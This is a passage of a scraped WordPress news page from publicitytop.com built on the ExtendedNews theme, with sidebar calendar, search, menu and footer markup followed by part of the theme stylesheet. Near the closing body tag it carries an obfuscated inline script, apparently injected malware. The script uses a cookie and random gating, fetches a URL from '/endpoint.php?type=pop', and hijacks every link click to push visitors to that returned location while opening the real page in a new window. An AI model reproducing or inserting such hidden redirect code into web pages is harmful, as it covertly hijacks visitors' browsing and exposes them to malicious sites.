		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://publicitytop.com/2023/11/01/" aria-label="Posts published on November 1, 2023">1</a></td><td><a href="https://publicitytop.com/2023/11/02/" aria-label="Posts published on November 2, 2023">2</a></td><td><a href="https://publicitytop.com/2023/11/03/" aria-label="Posts published on November 3, 2023">3</a></td><td><a href="https://publicitytop.com/2023/11/04/" aria-label="Posts published on November 4, 2023">4</a></td><td><a href="https://publicitytop.com/2023/11/05/" aria-label="Posts published on November 5, 2023">5</a></td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2023/11/06/" aria-label="Posts published on November 6, 2023">6</a></td><td><a href="https://publicitytop.com/2023/11/07/" aria-label="Posts published on November 7, 2023">7</a></td><td><a href="https://publicitytop.com/2023/11/08/" aria-label="Posts published on November 8, 2023">8</a></td><td><a href="https://publicitytop.com/2023/11/09/" aria-label="Posts published on November 9, 2023">9</a></td><td><a href="https://publicitytop.com/2023/11/10/" aria-label="Posts published on November 10, 2023">10</a></td><td><a href="https://publicitytop.com/2023/11/11/" aria-label="Posts published on November 11, 2023">11</a></td><td><a href="https://publicitytop.com/2023/11/12/" aria-label="Posts published on November 12, 2023">12</a></td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2023/11/13/" aria-label="Posts published on November 13, 2023">13</a></td><td><a href="https://publicitytop.com/2023/11/14/" aria-label="Posts published on November 14, 2023">14</a></td><td><a href="https://publicitytop.com/2023/11/15/" aria-label="Posts published on November 15, 2023">15</a></td><td><a href="https://publicitytop.com/2023/11/16/" aria-label="Posts published on November 16, 2023">16</a></td><td><a href="https://publicitytop.com/2023/11/17/" aria-label="Posts published on November 17, 2023">17</a></td><td><a href="https://publicitytop.com/2023/11/18/" aria-label="Posts published on November 18, 2023">18</a></td><td><a href="https://publicitytop.com/2023/11/19/" aria-label="Posts published on November 19, 2023">19</a></td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2023/11/20/" aria-label="Posts published on November 20, 2023">20</a></td><td><a href="https://publicitytop.com/2023/11/21/" aria-label="Posts published on November 21, 2023">21</a></td><td><a href="https://publicitytop.com/2023/11/22/" aria-label="Posts published on November 22, 2023">22</a></td><td><a href="https://publicitytop.com/2023/11/23/" aria-label="Posts published on November 23, 2023">23</a></td><td><a href="https://publicitytop.com/2023/11/24/" aria-label="Posts published on November 24, 2023">24</a></td><td><a href="https://publicitytop.com/2023/11/25/" aria-label="Posts published on November 25, 2023">25</a></td><td><a href="https://publicitytop.com/2023/11/26/" aria-label="Posts published on November 26, 2023">26</a></td>
	</tr>
	<tr>
		<td><a href="https://publicitytop.com/2023/11/27/" aria-label="Posts published on November 27, 2023">27</a></td><td><a href="https://publicitytop.com/2023/11/28/" aria-label="Posts published on November 28, 2023">28</a></td><td><a href="https://publicitytop.com/2023/11/29/" aria-label="Posts published on November 29, 2023">29</a></td><td><a href="https://publicitytop.com/2023/11/30/" aria-label="Posts published on November 30, 2023">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://publicitytop.com/2023/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://publicitytop.com/2023/12/">Dec &raquo;</a></span>
	</nav></div></div></div>
</div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>



            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://publicitytop.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-275961" class="theme-list-article post-275961 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/18/divorce-doesnt-have-to-mean-disappearance/" rel="bookmark">
                                        Divorce doesn’t have to mean disappearance                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-275959" class="theme-list-article post-275959 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/18/today-in-history-january-18-white-chicago-police-officer-sentenced-in-laquan-mcdonalds-shooting/" rel="bookmark">
                                        Today in History: January 18, White Chicago police officer sentenced in Laquan McDonald’s shooting                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-275957" class="theme-list-article post-275957 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/18/la-eleccion-presidencial-en-portugal-podria-dar-otro-impulso-a-los-populistas-en-europa/" rel="bookmark">
                                        La elección presidencial en Portugal podría dar otro impulso a los populistas en Europa                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-275955" class="theme-list-article post-275955 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/18/how-to-keep-your-better-sleep-resolution/" rel="bookmark">
                                        How to keep your ‘better sleep’ resolution                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-275953" class="theme-list-article post-275953 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://publicitytop.com/2026/01/18/mccaughey-the-time-is-now-to-crack-down-on-fraud/" rel="bookmark">
                                        McCaughey: The time is now to crack down on fraud                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/events/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Events</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/news/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>News</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/auto/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Auto</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-column-sm-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://publicitytop.com/category/sport/"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>Sport</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">

                        
                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-108"><div class="submenu-wrapper"><a href="https://publicitytop.com">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/news/">News</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/auto/">Auto</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/sport/">Sport</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/events/">Events</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
            <div class="site-info">
            <div class="wrapper">
                <div class="column-row">
                    <div class="column column-10">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://publicitytop.com/" title="Publicity top" ><span>Publicity top. </span></a> <br>Theme: ExtendedNews By <a href="https://www.themeinwp.com/theme/extendednews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>
                    </div>

                    
            <div class="column column-2 hide-no-js">
                <button type="button" class="scroll-up">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg>                </button>
            </div>

            
                </div>
            </div>
        </div>

    
</footer>
</div>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://publicitytop.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script src='https://publicitytop.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://publicitytop.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='magnific-popup-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/slick/js/slick.min.js?ver=6.0' id='slick-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/sidr/js/jquery.sidr.min.js?ver=6.0' id='jquery-sidr-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script id='extendednews-ajax-js-extra'>
var extendednews_ajax = {"ajax_url":"https:\/\/publicitytop.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d0de40d425"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/ajax.js?ver=6.0' id='extendednews-ajax-js'></script>
<script id='extendednews-custom-js-extra'>
var extendednews_custom = {"single_post":"1","extendednews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 32 32\"><path fill=\"currentColor\" d=\"M10 8h4v16h-4v-16zM18 8v16h4v-16h-4z\"><\/path><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute","wide_layout":"0"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/custom.js?ver=6.0' id='extendednews-custom-js'></script>
<script id='extendednews-pagination-js-extra'>
var extendednews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/publicitytop.com\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"d0de40d425"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/pagination.js?ver=6.0' id='extendednews-pagination-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://publicitytop.com/wp-content/themes/extendednews/style.css?ver=1.0.1
body_size: 27913
content:
@charset "UTF-8";
/*
Theme Name: ExtendedNews
Theme URI: https://www.themeinwp.com/theme/extendednews
Author: ThemeInWP
Author URI: https://www.themeinwp.com/
Description: ExtendedNews is a fast, clean, modern-looking Best Responsive News Magazine WordPress theme. The theme is fully widgetized, so users can manage the content by using easy to use widgets. ExtendedNews includes a variety of useful customizer options for creating an aesthetically pleasing news site.
Requires at least: 5.3
Tested up to: 5.8
Requires PHP: 5.6
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: extendednews
Tags: blog, news, grid-layout, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, featured-images, featured-image-header, flexible-header, post-formats, rtl-language-support, translation-ready, theme-options, threaded-comments, footer-widgets
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Preloader
# Header
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Comments
# Infinite scroll
# Gutenberg
# Media
    ## Captions
    ## Galleries
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    line-height: 1.15;
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

html {
    --scrollbarBG: #eaeaea;
    --thumbBG: #c5c5c5;
}

body {
    border: none;
    margin: 0;
    padding: 0;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

a {
    background-color: transparent;
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}

b,
strong {
    font-weight: bolder;
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

small {
    font-size: 85%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

img {
    border-style: none;
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0; /* 3 */
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

details {
    display: block;
}

summary {
    display: list-item;
}

template {
    display: none;
}

[hidden] {
    display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
    font-size: 62.5%; /* 1rem = 10px */
}

body,
button,
input,
select,
optgroup,
textarea {
    color: #000;
    font-family: 'Inter', sans-serif;
    font-size: 1.6rem;
    line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
    clear: both;
    line-height: 1.2;
}

.header-titles .site-title,
.category-widget-header .category-title,
.site-navigation .primary-menu a,
.navbar-controller .navbar-control-label,
.theme-topbar .top-nav-date,
.ticker-title,
.theme-tags-area .tags-area .tags-title,
.widget_tag_cloud .tagcloud a,
h1, h2, h3, h4, h5, h6 {
    font-family: 'Oswald', sans-serif;
    font-weight: 500;
    text-transform: uppercase;
}

.site-navigation .primary-menu a,
.navbar-controller .navbar-control-label,
.theme-topbar .top-nav-date,
.ticker-title,
.theme-tags-area .tags-area .tags-title {
    letter-spacing: 0.150rem;
}

h1,
h2 {
    margin: 0 0 1.5rem;
}

h3,
h4,
h5,
h6 {
    margin: 0 0 1rem;
}

.article-content-overlay .entry-title a,
.article-content-overlay .entry-meta a {
    color: #fff;
}

.category-title {
    font-size: 18px;
    position: relative;
}

.category-title span {
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    background: #000;
    color: #fff;
    padding: 6px 30px;
    font-size: 14px;
}

.category-title span:after {
    content: "";
    height: 1px;
    background: #000;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    width: 50%;
    z-index: -1;
}

.text-white {
    color: #fff;
}

.entry-title-large {
    font-size: 4rem;
}

.entry-title-big {
    font-size: 2.8rem;
}

.entry-title-medium {
    font-size: 2rem;
}

.entry-title-small {
    font-size: 1.5rem;
}

@media (max-width: 767px) {
    .entry-title-large {
        font-size: 2.6rem;
    }

    .entry-title-big {
        font-size: 2rem;
    }

    .entry-title-medium {
        font-size: 1.6rem;
    }

    .entry-title-small {
        font-size: 1.4rem;
    }
}

p {
    margin-bottom: 1.5em;
    margin-top: 0;
}

dfn, cite, em, i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    box-sizing: inherit;
}

body {
    background: #eee;
}

.theme-boxed-layout {
    background-color: #eee;
}

.body-scroll-locked {
    height: 100%;
    overflow: hidden;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul, ol {
    margin-top: 0;
    margin-bottom: 1rem;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: top;
}

figure {
    margin: 1em 0;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

.data-bg {
    background-color: #232323;
    color: #fff;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    display: block;
    position: relative;
}

.data-bg-fixed {
    background-attachment: fixed;
}

.data-bg-xl-large {
    height: 630px;
}

.data-bg-large {
    height: 550px;
}

.data-bg-big {
    height: 490px;
}

